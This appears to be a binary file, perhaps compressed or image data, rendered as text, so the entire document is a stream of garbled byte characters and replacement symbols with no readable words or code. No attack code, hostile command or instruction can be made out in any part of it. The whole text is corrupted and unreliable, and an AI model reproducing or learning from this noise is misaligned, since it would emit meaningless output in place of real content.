Z���������0�6�sG=� j��}�+p�h�!Rk}u�L��yY�<�P�E����{o��J�>fH�l��Sk�^�f��f�G������?�2@!����Ǒ�ґ����'��N�-� �g��ЃX���4���tpڀ<�z�T),�rI	��o�?ڹ��'�h��2���Rмpylq9�d � A:��Z^;�̯��	����λؙ9R&����dziJ^��*�9iS�����Ԩ!�t�'��d���f�T:~��1�\|8�*�RM��4��7�[��;��W:�a��X�1�|Rڶ{�hoRѤf�%������������w���Rf� �ӭz�F!��	\�o��{��lF��s�7t�sؑJ�#��y<WĤ�H�H�R���"9C�Z��Z�1�;b ��B�w���MlB{�$�%�����o]<�3xdG�L<b]'�� �$i{��\4%dL$�"�����A���΂g��_SY��0��I#�2v6Ӡ�\&q2�Κ1s{��VV�[	ɐ܃�k�튃�d,o����$�	�LTi� Z���k��/*9!�Hc��K�J^3��j~M@��g��CB��$ {�iaq1�b�����L�8���c%����W1����n�+�D��Ic(�6چB�s$Rc���i�,��$(��M���u����We��u�L�w6oz�c�c���̑�&O��ZQ����OZ�<P2��M{��/�&l-�I�no����p�V����h3<H��rZ��8��I��|�^�Y%r��T���Ff��a��P������ԐB����Re�	Ǧ��R\f!��r�m��yV�i��i�Rn&=\��o��+y��F�Thv�r;���	
H �O:�j/ڂ��	PvN�EF�k�i��	�	�ҁ�A���\n9���҇1F��)�t�� ���n�_cި��I�è�@�~�xk��g�>���W���b�*q*I������ 3����8˲㑣����2N\S��� �!� 5��kяl�W�m��7�q>(��� ~n?:枑>��Zƻ>��������!�Ýw�_�\[ �ocp_S�5����q�l�b�k���#��\�\bN�6?c\�4���ק�����BL��������O]k�`���RC4<�mn ����i���<��;V���ȭ��H۸;VV��Б�M����XY�|���A��y�/�<B\�C�:�R�o��'�
K#G!����wO�_K������7 hJ?qqU�>�5�5��x��p����0 ?J�s����<�vM��k�V�{;�����:~}�1�ͣ�8nIҡ���o����p)#w�:k��5�8LR��2iq����\oؼ4ӗ�2kbHҼo� N�|���a�g���|�?�a��F��~��-��7Ñ�~��^��{%�����6����J�x�$>q��8��Ze�w8O��='��i��]|���{��q_��8l8��X���|�ܧ�( :[���x�&�*��N��W�]�~��>�{'Ɵ,X������G��Ը|H@������ b5��~]���~$29�>������uS������B�����������e��ct��~_�Q�L|E��7�^������0 43a���A����?�~����c� jo�%8�!������%$_� a�RC�L/����S�:%�3���+11��ᛖN��>UQ �Rl�0���k3a�F+�1;|��֋:?0&N�#��S��9�u�*���>#ur� އ�(Z%��?ϨZ���� 
{�I��� ��ݣɥ������@g^'��cqT"��q0��:k�#�+��P<,��F�����������)ko5�	�CU��B�Z��E��$#(�Qk}k�PU�[l����(�PW}w�J��� a7�L���&��d��MLL�B1I��5�ܡ�}��r��X_�6�q��d���Bn��_��ޢ��7dql�'����X1�	&0�����{}F����cq	?�>B^Q�ʻx<&.`��Rk�Y��</7$�@ܚN;�X�B�P4�]z� jV7�m��;��O<����Y�� ,�!�b^_�G��] E�!�&�yzR"����HdT;��u�/�Y�����\xȜ��xCO!v�$�:�{,Kj�F���1�rc�	����cbXψ ;޺��GL�yc1��t_;�ҾK�׶'$�'��ˋT��޲�}����<3��hu�>�� �x��r�H�$j{�����H��W��׋��cb�&a�s{�m].dᢗ�Ng��Z����	�� '�K�
��d)��H�6N�v���ݾJ��1fW�� +p)���$'9�>e���rr=�QR�\֛
<�����TGӄvB�\�#g�񙃰Mkyަ�$�@�>�����G�����̈́�L��[�%��WM�u�*�$jii�����Oa�˗K�(K�(4��&�&��ɳ�4�+K�X��ƚ� �$rH����H��f��)L���A��S��+^58��&却ڂ���&��(��sTi�l&B��l�!��mzυǵ��o¢K�-4�՛C�$W�)��V�a�G�=X����M%���#cڂ�q�A��{
s�:���Pa�H��d�W@�+t��h��(����ֆLG.S���ډ�ai>%��$�̮FM��A\�XՊ�k���C����hp���)��
s$�/�CRTW,�e%����Q��ϡ�2��q�oqFrH�3� z��,�SOZУ¥����Tg�G��$ŭ@���]9CX�,���XU�f�\�w���1>T݊I&E|�q�N�u[mj�D~(���<��ᐋm@G� �I'�qmljaU����L�ܳ0���Buv��.Y"2ed������5\�*���)M?3V�-�%��AK�LRIp���ʊr�lN��9�q�����_�F���\i�v�-�ڍ#�%�?���*8�%RIr��@%E��$�#X���+�m�Dؒ��*��H|(4�������Y<���D���3ҮY!#3�}(l��2l:Щ��)I$F %���r����@�_!�&H���aT���Z���T̒����G��FTm_M�@��潉��Q0�s&rFբD� �ހI��lc��\�A�֕<X�]������Ϧ��<� �81�,����ήܴ �1��G^φd$�P-�i�� ���/"��I���Fq�h1!$w� !���<��H�b�h䑜�y�d�ؙ���G.��o�q�h���nT}5�zdh��̍��,7�JU�$��'8��}zo@P��3�2 �7�k{�׷z%�8�ؘ��Ɩ?ޜ��y%	hY���O.�(
LX!�a҂iy0�T:̊�� ��n��� �N|s�z=�q�)���Xd�ǩ��������Ʋ�5���ˑ���3��2�Ur �p�o�����h�4Np�h��=�L�� ��@��_�M�6!��9�=�:}>�(3�hN:�3Nc�!M�{�c����I3�}����5�X�l�FK}�^�:�F�����sA/�0� Y)�iOO��U����F\���:�4),���6�����u֒��%�-���>pv����H�ɇ�|Ig���M�c��cU�%~[ �}/���V�Twi`�4@NQk������?6U� �^;G{��4�5�98�2O!�U�������o0���<z������0��2�;�,O.�~�X��X�;�a�J7ԍ���l{i�A��圃��I_������M�t��H�x�2#�rrd�A�ҽ�h��Q�Ќ�j���]�$�X�a\F����������2��RD����GC�a���C�W!��!����k^�p�&E��F[ۧ�s=����G4FC�~bt�����C������<���Q8O�n՚I �T���=�hk�b�@|O�����S�/o�����|��4���_�)Q�����d��iK� ��k�'��X1%�
�$d���^��gE.a���^����Y ��r�����}4�o��T�j��e�?u�>y�UDp4���ָ����l1��r7���z��+�ȥ&�L�r?] �����v������)Q;�y)�<�+��RN�޹ˁ�<H��"1�}?�T<:nd�� d(�m�﷝g2O
s.h��?%�֦�Y>N*$���� �G �vֹ0�Ė\��Z�A)ڽ��\Ōi�F���j¸>\K!A$A
HmoP>�;M�3�M���sȂA��z���1$Nd�܇:Z���0���$b�Ÿӷ�\�|D�<K{6�"㒎(�q��*X\	�s�ڐ�4�9%���w��`�/9@=R�/�Y����rd����A�fq���`r��6�{s��4�E���#m��u��2$�@�!q'{�u#�b0�b�N�6��T��~,�G��4g �#�u�H�`��9b��H����T^(�&��#����Ζ9�Ys�>Z� �Qq��$6��@�˃���َ���� icwc�U�d{8�����9ͅd�5�� v���BSK��j�S^W��[��<�@$��PZ�c�V�1�vkRM\�e�],N
D��n� hJ���f'M�Ff90�DE�n�F�Ho�zּ����}��đ�Rt� �I{�!�qc�TX#�Q[%��vx���I05�PnN��dT)n��M�X���ֵC"�+�4˭�kjR tcA[���e:U$`n�*�г��,�"`<�AQ���Ms�^T$\d�xʐ��ށ����ށ��وΛ\��6I6����Z���mA[�lm{�u5de7S�N�\�)yu�������q�e\K̠[$�!����n�1��@a9�BH��x3�zZ����ǽc,0�h���'�a�g>� 5 ��:WFLsH9ga����_	�I�Ȥ*z5�������Y�{J.~��=�ُ�%���8iC�2%����ֽo	� P���%�I�8�޺k_�~����{�|$���q^���8���c�#�6�W����_�����a�Y#�Ƈ8�ɽz���s�@_��C��"�k��l�,I>���q����F���K[���\�|��ˎ}y��,��"�� �yN%�BNU1P �W���A��9c��ĒG,���A�Z��3�A�X��\z獲�zw�P}���G˸��3o'� �q}�W���N��nH��%k�� /��h��b/���^���^��%�a$}��?I�Q�s�g�|W �@ɵ�m\�0���B;>��7�{#ҾHt��W�2h\��S�&��٤d�G�`�ء�Ф˱ X֜>'6 8qKk��?f��t�����p��3���Q��G���� ixOu�ɉ��弈~�o�{������b��)��c,:��q���Ⰿ������q�#)��,�����U��>��|���<���������n�+)�����C���J�ψ�l%�t{�����m�}����*�Čt k0g z�O{]���>�ɹ���Ӛ,~�S�$j9o�n�Ҽ�� �Ũ� �rp�	�)��v�W��M¸���b�� $}:~U�r'�.v=�W�O:�:�������&%*#���ޒX ?��-����.-������I�ُm���Y Q-�����i��*�l ����U����?=�$��-L�}�\0�É�uqY�>췖7�:>�o��>$C���V���:�X0�'!��S��p��-�1<8?�us��N��D�8����9�^C����ru� 5���nbIz6����/�b�!A,��?�cl:e�n��/~՟>?��$�dd-���li�F%\ʥ�G���N���%���z�g���l`(�H��k|X[3�J��YM�KE�!�^�07��ֵ�L\�yeM�W�qH0�Y&���c]*5�8��c�a�zE�ȏܓ_��ڼOy0x	�=;�-�ړ헴�W�b9XH�*�?bO��.'���1�9Iw�k�k�
�G�z���5�������	%�~Iw�o]��rd�qG��gǷjq3,�@��oJ�"��DP�i5�$�޻���ˎ����I���� ʬ��k�E��02�`�4���:A6��"����Q�lcB�
��=)xLC\{��(�8J�H\:ݣ�hBiޯ�ȹ�F�;�򠭿��G
���%�jt1��[�v'D:[Җ%�ʬc���oNh�~y7�)����K��&qs���k$���oӽ#,r�1k���	�FK�@ ��y�tq��>Ab�����#á62-m�g�s�(���kmN��9X~=*�"�L�M�-���Z�I��8�!]�b����lTxI`�#4ޙ�UrN��$@��mҶC;���Vtog ��DE�a��h�DqC���u�D��RT��֕�eu��B�˾���6KXo�j�� b@yH�4nj�,L<��cE$qK��z���"�A���gց��Ll��d���J�s� ~�z�h�r��J24��K�%5����r	k˪f�$nnh���kt��@I�{|����%��Jd��֚����=H���Gs��7�T�7-v��=�c�l�7��1	%�����h���D����NI]�~�
]R$e�#�[���HP�|��D��Prmq֔�����
�.Bs�Mm�j�	1 ����"��~�SF��Z��P>�ei�>����'+��:�jS;�"������1�4<L$$�*�s6ss֖�fo����2�G��^�����9׸��"��m�[�ug8�Ά�\V���9[o�j���T��ߍꋘ��6$���)tq��h�;gz�+〖a�#~�$��_Ҩ��aE��99��_N��E�S���J(|D*�SP�� �z
���u �uڂcE�ϗF'b*�y�0]�V��
�4��9a;���O��h���J�1m-�{[1��A,q0R�Z��%��\�ƻ�b��g �Zd��Qaju��M	��9>�:SFd�y�2=�r�d��ʋ"5���1'�� � ��oZ���$*�T�%���m�hK��i&!�����d���q���ҕ3D�L��otrl>����/*2���҂!ۦf�I�t�3!"�k��T����MI��[̏����c��F�m���4I��=����~��?�V'�!y#)k���J0D�C��IQ��j��>x$�9�^�父T�������;m�ĸt�@s��xH6z��b�GoCb=5��]r�X�z�~�,ؙ9�6��lUtd8��T����R/v)�rb�������6��nG��(>c��O�STd92Jy�r�^�֨\�eňY-��3[cm�� 5�l�Ă�C��ki؁',�%�_C�_nƤӈ�$�2�M� �A-�|q��Q4/
�t{�{���}�9�o{� ��%l��d*�.��;��Y٤X�e��pH��-ڃ>��l3�#˜g�$ yu��Y�Q�y�71�	�Ki�n\~�̒ �j #�Z��8mp�
}C���ҙyfI#���O��"�a�_Z���Z �0\��{�J<��qY����Kh/���Re�h�Y$��Ao���׽k�Nv6Q$�6�'��j�{�HU���!��s������bdEg~d@x/����ڭ��><h��K��#cn�Ɠ	4�E<8bm�mq��u`A,�>}c{j@�zv��?�9�5�M\�~�����2s��,�7����mVr1��eN��S�r5�� :ʸY<�R69�q��\^�ں��:�^x����K�nm�j�p��%¼r��$�m�o�_M�� �G�7�K4bR-h���cp�&�#
Q��x���v�벒�c �����[�uRࣚ���� $�򠝉�8�<Ɍ�����[�O�Z�`�sE�* |�ݮ�k믮�ש��#	-��������oZR�*B�A�u$���j��_MP�sJ�}����{�Q8��&H�г��W�H�Ĭ��߮���V^!��(�%��3�C}� ��]���Qsfpl��C�ֹ���l$���u���c�{l/Xq>��%$t  @
��ҹ�K4rɆ�
9��H�m�� ��IY����rM��(�#�#���d8Tb�a#K�v� �'���s0��py�{��c���%�3��@��u)�)Q�g��x�6�i��IQ�B��{�}:����yª� {��ߩ�ֽ62L���7! 6�K��Q��lJ<��.qs�^� �Md���E���?DMS�q��mk2�3G5��f? B|뿉�ʹ�cw %�7�޹���K#�}vBM��Ԩ�9<�yL�T)I�η��KI^�$l�:���J�m+�82A�s�,����X�(qd�x���ao/�-��%y8�4���ߘ�z�Ǎ�G�l��� Kz�����ˎy�A�נּ���Xa��e��K�d	~���gYp̧�3�sp;�h�GbcK�:�^���0�b]D����� �*�6&X�u7�iA���ϊ�W�=��Փݤ�P+�p�E/k c6��^�	@�y���������p�q�<����9v����{�X%�j���4�ˍ��pooʳˆ>�RB���}O��g.\4������[�wX�O[� �]	��DIM��%0�ř�:�~�Fg>O��`�AF�,��YױV��Ʊ�Ӝ� �-����4)�[�^�<�&W7��r1.L���mdv� ���(�f�ϵ�ޤ��FD�av���^��:��	�X����si�AJfmDz���U�\��w�F;;�@OP�j[�P�:X�
܌��H�
��t����A��֗�6"����f֊׹cs��3#%�:ڋ��d���f"# ��j�hF��v v=(Q�.��q@X#����cU�y�M�w��*N�y�$ʄ���H��R=�É��b�>��^��{a�1.9�&�O��޾t��ݍR�������6��p>Ӆ�,�I�<'��Z��_4��	��p�^7!|&*H{��}Ez,'�x�l��<s��x͏��Ih�����u�>����?/7�<��:�z�|�H�����kW��_��3-������� j�`�҅bJZ����Y�O�?Ep�mx'�	|�W�t�υq(� ��B7W�~]i�7�����cp3���(7ަߓ�`�>�Ž��X��:i�x��p�ي0�_=7���c;LCC"n���O�>��AΈ�ԃ��K��r4|/�{4a�Gb:�d^W�{8�YT�����a/�<8��Z�Eyn1���6@-�|� Z��h�9S�����o����n(#�c0Χ�q�.ME}��{	ra�v?޼o�.x�&�;���4��i�ɝ�p7��C�'�� �㐣��/���]�pSB�}��.
x_E:�S��>��?�_ix[���Xi(��� ��k�p_�/��)�q�N 6��<B?�|#	��P���H/Z!�)dq$��qz)�៧p�Ê��X��p�AG�?Z5*.K�i����3��';���A�xd"絺�ѽ�� Qx�'�axO�Í�U��<�K}(��'�#Pe���o߭bH��L]�{�{�?�v0�^l�4�2��D��qLBar�-�=*e+���9���ע\Gm��j�ˊ�tu2�C{��JO�I"��M�7'��nhK;�k���Oc�r�Ơ4!���OL��s�^��L�|6��5>U�\6Y��st9�]��e9��p>N\^21�6�}�ڻ�G
#��O�����ÞKmb;ח���/��7�L@� ��`+�|#�6xዔ�� h����e�b�0��c��-޾7폴W�H����$I&�����>���x��1H�8A�.�ɚ1������j�������V��j���� ��#I1�e9|k�O�$�r1��.\Ұ�XD.NI��Gt��m+��L+a�[JM�~��+���&L.9d�������6a!��6�#�v�N�0�Q-��R�8�ڗ�$�II<����'�8�2 �I���:�n,�Ȏ@�;Ը��.��Pb�!�n���l���ˏkk�jc�UY�%�OFR3���+ݟ%�.���C�2�㵍.&ĎbX=���=h.!&
h1gIxͶ�ծ�d$�x���iG��4�!!m����0�
��{(7�I�'�8h�	a�ij|��	�1�Khj�7��#r���C��9(���AU�wP� !I�G�t!��]e��{^ԋfA�Gc��oTÓ�W:]��6����J� h��FP�˓��J���� ޞ�,D\fq��MQ�:�LAIA���w@J�(�mi�A�>t���8�-����vZ��Z1kMm5Zi�-�L��jT��!��� է:Tt�t�^��#d:����w���Ao��K�h�$��6��:��?�A��ir+H\�ҋx��G�ϥ2wj#�JT�ot�
���F����К%�2%(�@�� !Y�k�-�fQ�*�F�h���\؀PhƆR��B,�"�k���Y�[�ڪCu�V+��������+��󪸙.��67��/$\��֞�)"{j�m�B<���:�~ƀ�����ə�浆�zdI�2E����Y��@R�y@����3�4�Zdh��Uq@$Ř�&p��*��f�������Ԗ_�ޘ�Dw]F��#�2F��w�k�S����Z��d>UV�B����Z�R�L���tҎx�Ip�Q���O����zE�, K^���c��W�R��^ 3&cZ�?26 �Y����@l_�\��{[�R��̺��Ic�[҇)drA;(��=� �ʋ˔xƃJ��.׵�z�����ǿz�\�����g&a��
e$7��м���0�P>�%��KX[�Tp�Lō�Z�r���^��&��	��$v��8���,𓱾��F�r��i�L8�-}�HF���7���۰��|�%�Wa�6��KѦ%�x�I4� ��~�҄�$�r�I��C�R*��?k#J���ncHr^��)����,�;QM����B8��&@I�0����͑nl2����r1���4�̰���G��9�[Z�˖��,�)~rrK\����I,��7�O��t� 	F�|�k�i�{�oV�?��$���P��V�"��ў޵"�>�wv����Z����x���AE��{mZ~,�Υ��#c���Jh�X	A�k����^7,��"��3l�6�
6�$â�|��$rΦ��7���q�g��� ��N$!��G[��J#2���`�N�ҁI$T�-�1��7���o:��F����<e-a�ߧڛ�c>$���!�ooJW�1'2�Υ�hm����WجK��{��F�O��ڙ$1� �Ka�� *4�8�1$,�F����zڂ&�e�.�%5���@m^@|5�0���b-���o� �h�D�r��uЁ����G0�:����>� Z�L騵�?�ځJ��Cʮ��zoީcY����Ύ7}��O�41�(m� n�^�J0��p���4��t� ���1��� y����?c�h9��*��FH�l/kO=+r͉�Ȓg�=���F����e	F䌷���L��L�!��&M����o���DjJ\���5ђ5����/p/��z��� x��� l�:�����R\�$�:(I�Dq��h;^�D�;ϟN������[������翁����J�a#h2�\� �7)��ӧ��A�����qh���h�PR��{i��zG���&��d1�6}7=���'t�/%�2�ȟ�_�Y�W�%h��p�B^��{PD�N�p�,%�`��Bi���޴`㑕�8�9Υp�l/��j��Ė��7��K���:�|:��$�����Z� ��A�1�qOI�'0���{ho�Y�<99#���!�M�t�o:��0i�ᰒG8����_�JL~���$��I9e�@:�>� e�����p���F�r� �t��U�q�x�J.c��z�J�P����k��w ��.T�8�`�)�?O*dRG^7!�X���	�\w������Db�L�?�k���J��rIC�k�F�� s���"Nc�$"xl/c9��;L�=c���C���{��\�pPȒ� G%���\�~��e��%W�{��	[ v��mX���9�$��h�o�Q��q�1\?�2-ɏR �ԁ�����^�C���cmMw� }k�͚�^��Cy9��$ܙQ��CC�s��.#C�/;����`o���=İQM>s/�E���z�O�D�7[��^� ڸ��A!�#�r� �|�*)��q�8L,|�1�!R�<��ߗo�J�.#�d�FE��2~�����E�~\q�
 kc}��#�J�� �a�Y1Ra�������֢���X�<2L��0�T������Hn9�a��I $Ȅ�'�aj�خ��a��R������k���R7R�Z�]h�H�<���r�9\������CI�ILxt��#�� ��U�lN�{�0�so��V�$s�峂@�ӽ&�!��LC��	� {z�:X�c`��:j5���wc���i!c� ���S��eX�D��n���r_g�XP��uN�,v���M�,���k�:W����4�!�w�Ņ �0��5���@M��փH��A$�4\��t�:y��R��P����M�6b�:�֪�F�@�m<�Jg��[Ȟ� CA�fr�G�D@�s�[R'�ȶT��5ه \����ء�����"!+gF �΃E����)�7��LS!Τ,�κ�>!�n�.fA5���B�����h*3�9���P
��PI�GL��m�К$����y޲���;y�i����\��6����#��f��=+R�d/�2�i��Y�Us��A�)d�|� +�Z��*�I����`~O�?-7%-�!RH�܋��F`<�sg/}�Z��2n����(?� ��҅�D{���{ѝ��!�R��(��􌵓@���곓`F����.r�$/�F� l�u��bq�4[^�b6m��P$˴k����l/Ҁ�r��F�K:�m�֚��YQ���=>��F�[\�	��c�s��	��Ҳ��>!�I[�ߝ�\S�#6�L��7��2��Cakg���5�_�� 8lRk��Ҿg�(��\�j>U��%�Oְ�����$�C�u"� ��"��q"7������]��>5��o�,K�J/�Ew8w�xb�1P�$����\��MtzX}Z/�}��i�p �y��]~�����,-��s'��ֿ>ax�2ǟ�/�[V�1��T�����J��W	��a�~�qXΑ��n�Q�3��
hK���\������>%<.RQΤ���8���8|b9%r@���S(�׆{1�dR%���d;׍�©�����p��p�o�|�?���E� K�s��<_
�E>A �.�5�*~�}�3G�#�2#*���nE�{��ʸخ�� ,{d��Ԝg��1EqQI"I��{\v#b+��Oc�1��=��ʡ���9`π�x&*B9��	������f}��K��Xl7,��;�mָ��d$�Nf72%�c{�ҽgĜE�>7,.P-��X�o��.87c1�ᡗ�dLױ���i^s������Mmzұ�K���b�#�!"#؁U�̣��4r
�� �ʦ��c'�s�����bfĄ�����^����@0X�g96?J�+��Y(_��.	��9�?9��B����2ܲ��E����(#��n�ּ�����Fω~t����� ���������a�Rc}�������}v�!���W�x��{E��|L��HDD�(�>��#����������-�kY��倮�M���[p+���G�'瞫��ʗ�� %C�B���r4f��o�LÈ|eD�@)�M��Z8���B�%�09#Q��s��Y#�I��F�%��t+��3�l�dFn�[�xp�g3�t�]5�\>(p�ό�qw.�'���ʋ�2	�4&1����1��a���2��.@�d7��+v9�<\�p<Q�jv�	4ǘA���M�4̳s$�4$� ۩=(4�(FNd#6�� �+J{�hDq�}���8\i.!0�d2!,$w�>^f�&�He�-���(�M�3<%k��7�<�F��LM˕7v��Z`�+2Oq���z���F�Y�����%��9�Qg���	Sp�rg�{n(̼�~��o��ֈ&�.r��G��1E�$s�QZ���F&���R�+�Nl�gH��\���k�L�@҇y����4��7���?BI��l���|�����!0)���Z��7r23�QVm
}�Ů������H�kԁ��"^����hW!�'�U��QLcC�=/j��m�yD��1�v��=����kPiO�D(��207�GJ�ڲ�Bwɰ�Yn��mED�%����R]��Ӻ�+r��^����� ����g��Pdɳ��D�<j��t�*�|�(Xy����2kpmޖ��S ��J9Dvyp�`���d��0 ����3oӡ�dyHɵ��Zm�m*�V��(��J�k���J�DAc���5.�;Ǯ�Zr�[X�=���(��U�od<�ƅn$9��@iFX�U���m��/΢���ع#1�c`��������c��L�E�x��(W$'Ì�|t|1�3(9H���*�@�i�j
$o,�p6��PJfi��}� J
��F]�F�cLfCt̆@~�BC~$z++�E���@_RG$~!:���J��C���7'l��d�$����PI ����q!#%�#JK�$�OqNPe$�h��
.�G"@���
��bM�'��FI`��c��8��0�N�B�a�.���2��]F�΢���kSeC,�`-������ZTvҝd?5���)0�+�.47��Т���}��/㐤r�w�^c)BzQB�!��;д�X���@~B�	s��t�҆R71����9L��\�qFH[�4ր�b�G�M:�j�#��ccfuq}(,�><ǥI)�vu�ese�q�_��<h%�9�+��u�.��ڠ:X��(ys��87�X�:BQ�ȵ��>ug����7#��ڪ,L!�H\�|���L�#��f�\��v�(���T�c���6�ިT�A�� �K����ޗ$	,l�F���=�� ��ۛV>k����������j&�e$�)),$)�P;�M����Oܝ�QP�b7�ܕ�Pmn������0��'��E\��HiA��Z�����	�@�͟q�O���,D@O)�yH��д��(�� N^��@�Uʢмы��!�D7$Q��A�].��4��ޘRh����������G�Ih��$ /��s��� J�H[�$��e�r��q'�Ҋc��|�#x�&��_j�Ŋ�9$Gb}����o���d��ި��>���"&^}�2�@|����������N��� ?*rƌ���!͡�4<ٱQHe�d�� 6��z�K�?���)C���-.|�K�8�A3��@��� �,/9Tr�]P��<{�N��M�NZ�����@���H�x\dA �$�cT�s��,C��]�7
!cˀI���;k��0�����C�?}(�FYa�|8B0{���u����|�2c�.:�و1.q]�9��4��(s�F^�@�~�u���]Y�1P�~]��ϡq�ߥ��L�#?��Z�4�șPh�pv׾�g�c/"��l.F�k�JA�0�Y&��;��﾿����°�����\X���Q�@��䳓p.�.���1�C!K/��fW�	VIG"�����֑$��*��z��n�F#�~l1�2اP-�����&���@��!��h!����\je6 ����M��V+���1<��.� #���m�[�TIw�'��j�'<���?+��^��(#���˘�)��dp��7�@�e2O���I�]+�sa�6a=�ؓ���H�:,p�2^B,z}6��#������|�#�t{�y�N��vO}\d��ĐMɸ�Oڻ�#��u�@-w����!�4��E�]A���("x���IRI��R ��"�����/�H�R\[%�{[z��J  �4�a��S��H��@%3L�����ht���J{L�|��p�w�F�_���fD1$^簷�ϭ����&���r\� #Mv��}��E���3��67�[�"2F�9
|9��$Y.����v��1G��%��$���q]�	���2<�ƀH�8����\�v��bȑ�B?R}O���h3}Z8�C��RT�Fm2h��Ӯ�����C��BC��Bs߯��ʽ<�Y�7�4�bHMz'c~��zT��b��ĉ� u���ڧi;h�ѹ2��4�J���A'��iڲI�0ڴ/4�_�Q��lk�����*��4��O�5�N,r�fd��鷠�֕d�u�f&>L��dȆ���[�J�S�d2B�_��ӭzu�I>��! ��m��I������#�� jh��6p[�R3$��$��t.�6�}k��8?�"�&R�P�m�z�s��:<�d7��yZ��\?�h�$��q�ʹ[���Q��tyyb�4/O2:iS�~ޞ�ZD�)�X	{��#q�}6�G�5�4y	$G ����ߥs�X	&�g�Ⱥ��|�h�䣏���(�᳤}~B{�9�dJ���5�K^� Z�r��$�ו�)�:��tx����ߗi	��]M���m�g��'��$y9d�ƟZ����2bd����o���A^����m��`>��ϥ�R6',W����v���H��y�<���6�c��{�B��y��H��P?~���`S�h�����5�:�m4��ʉ�:3��%����A�fq�	4v�a{#�`~�~t���gq4�R,O���@�\,q�3Dɡ���?�����8Ea $�6�tG!ɏ$X�t/�[��נ�%�7-sDl�K�n����H}��i@�R-{鵴�b���Ԉs�l����Ԛ���4H�%kk��� ZN3!Tr��һg�2D����-���ia>�8�2�������Q[�j[��ȱ �Y�t����}�b�ߖei��`li�0��aAQ����
N��έ�#5���0+kas��:�dxI
��:�^�"*�{�֢���Qŵ�մD��sQ}FG��.(11#�H,��{���fx��87��5��x�ͽm1:���-�Z��Y�0?Ϲ��R���\g���E�U{��9r3����K���4����/�tb�F�{Q�d�Y�����fSt��=��P� �$B�Ŏ�p��<b,����>V�]M1�����c1���m��A`D�-�Cm�]��l�k�ڙv:�	���X��dD#�J�H
���D$]2�uxg�iV>8$h��\�a�.���z��mT�.j\#.ʆi�~�{}��˔��b>K�-k��ǉ�s$�z����"î`Q��R:�|(u�)�1��:޹��������!�O���e>N��u��O�u��x�~u�|���4л��[��W[���)�ȳ�e$���WM,�����r�}���yŰyRI���w��_M�<b>#�`���H���o+��/�#Q*G$dؐlzW��C��'�ч*��Zޕ��=|Z�L�B����BM�X�\#P9c��ް�_m��ąs��rl�b|�{<x<l!�Ȥ\X��V�����<F#�7��#�{X}�?�)pə,�9z�0���t�q��T0�|)�
�i}:�S�����F��Ƈ)�I=v�pٸ�r	�KNzǧ���^�
/%�]4־m�׵pp)%�#� �Ga�Ċk��9�~��M��|�����ɝ&ƿ�;y�*����n0�'�I̙�πt�۵b�~3x�2c�d�oc]yq+�0�H`EG�9bğZ�0�X����ԽW&�n�K�'	�l>O,G#�4p�W�¤ל5̺!)`j������L��$^Oǭi��"a_ݣ��X��mַ<v�t'�8L<PM$��D�$� j�t�I��w:�Zpب�g�@3�';}���`9<�U�Y��i���f%¾&D	Re.N��ЦF�XXD��{ka܏�C6�2C���cs㱭p��l�r#�Ck駝�PW�K�se�[&\�R��6
l�R<1��p�[V<(¬����	$���XT�W�_%��q��-;���"�<yc(/�Ҵ`�(����	�ڕX�\NPk�:o���M�ݥ�$q��.M��(4�v?
��HB�P�g�3ϟ=����Y NlRLȏ����/&�Ʊ�>$|���ץ��v�F�` ;Z��J�$j�;�"�[Bhd.'E+˶�����v%���r�{oTTU��C{��^X�<
!��XcD��K�C�X9�ݫDH���6L�|phs�9'�m�\p��ĥ#P��4���%�H��?�sF7��F���q���
�����9DJ�"8dU���
���.9�׵�Z�� �Fɒ2A۵3	u��׭<�`x�" �^s\+���:P]���f��A܊4K�x��{���L�f�d�mw��q�� ��_z��*\�x�zn<�p�G`\�sk�j�I;���\�]�����5�� 7������6at'@6�D<�[=ΣM9\����@�5]�  ���/RYKʁ�ɧJ��3��d�Ԙ�/�M�� ��c�����@�HI&��ME\aп2k��M�Zop:���O�NI��nPw���"�Z▦&�	,2u���q� ���~�T��M+��M�&�2	�ծ�mN�P�ꅷ�jr��L��[��xvIQ�Zܾ�ަ�B����9y��_��U(p��g �*B�9���(���G���2Fnt؏*W-#�t> 6��5����K�PFX�xF����V�M��:X�Y�:��ڃAJ�
�ĚI.�N��2`�U�U���b(I�FH�@�$��5�E�|��4E�g�u4��3i�A��P&߂���nzr=��.�VC�����˒ ��-��%:"H�!��ޜ� ��w�JL�����Ũ�>A�}o���-]�� �&�
�
jI�@�&[������\_��e�HH��'�(�)��Ğ��I�*�?�u�ԩ���K��r4�rM��DC{����S��(�R[8p�,[�I]�N�"9�A�g]ؕ���'7,�铹=5^(�^x�`42h� ��T�p�#�g��4A�A�O����������B�V>1�b@����K�L�����z��ԓ.7���j�7xh���T����|�<�3lo��}��\2���2\g��Jq���F�co���^�F�'G��L���v�l��#��R,3�ڦ#�]bĺ0�Ó[U`�wwY`}o�#\�~��D�n����$�+����8��2�#�@��M���1]$�8�pTr���T�#�f�M����z�ߛ2�@y�gS�����ޜ"���EʎP	�� �
�O0���_��3�7I5�=ok�t���EE6�,�*m.�׹�s&�	����?�!��h�p禮��L�Ĉ�Y��n-�h6�TP @�B�� �K��U�*��7Q���c�	���0B��l|w�2^O��(v'S���ڂ�ָ�G	��6Y	���L���։C��ѡ)���jR�L"��������M͖h�6 �6�F�+��*�rBl�S��J�r�������ӣ�P$y��~�ޝ(Hy|��8� ,,A�Z�_%�l� ��Rֹ?��1
cD�l_%��/Λ4"l*$��o�8��z�K�X`壓�h��&�M�g�1�$mw��m�B�g���\���>O]��)��2DC%������|�q!���A�&�Y9�G-!.�s��R&I�c�N�G���Gʂ3$�-���kM�Iã�I"x�~Kd���LR})�$�HA	�_�Ћ�e%��*��Y�}_�lÎ|���H ��߻ގ<?�	�� ��y?�{�]�d$ZB�\8���ݩr#W`���Dɭ�Kq�G�A�1�	O���%�2�`�k�|�v�o�a�Rh��;�hom}v�֜�� �ɍ̟� ��q��+��G�MA���� �L9d�7q��\n��|3I�X%H�H@��k�w'kR�RC�b�\X�-�m��pr>A#��`;��J�;Ϋɒf�@��3�mm�� ���{�3*"�k�����j}�=���͆p�X�{؁}�u����B$�}~Co��JH�V�cC#��������`��1��s&"�H7�/q�"�H�.;��B��$��_�]��N����p|���RB���hB�{w���8��Z#���á!�]�_�O��.c&0Ɉb��%�Ћ��j��"��H!l�� ��M����Q�h����HӗkhF��`���G2<@I����P	��nⱪG�0�f�2s��{륾���+H��L��@ ����G��(�bM�<�S�҂i����xl�g�rg���1�v��0�� 3�#���Q���J��4��
���ƻ�0��q4eH�gA��48%�9��̩<zH3 �:}v��ұ�xJ��tk����#�E6"2@
